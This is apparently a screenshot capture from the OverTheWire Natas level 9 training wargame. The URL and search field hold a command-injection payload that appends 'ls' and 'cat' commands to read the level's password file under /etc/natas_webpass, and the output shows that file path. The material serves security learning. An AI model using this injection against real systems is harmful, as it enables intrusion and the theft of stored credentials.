 Not secure natas9.natas.labs.overthewire.org/?needle=%3Bls+%2Fetc%2Fnatas_webpass%2Fnatas10%3B&submit=Search
NATAS9
Elements Console Sources
Page Workspace
top
natas9.natas.labs.overthew...
?needle=%3Bls+%2Fetc...
natas.labs.overthewire.org
We Chall SUBMIT TOKEN
Find words containing: ;cat /etc/natas_webpass/nata Search
Output:
/etc/natas_webpass/natas10
View sourcecode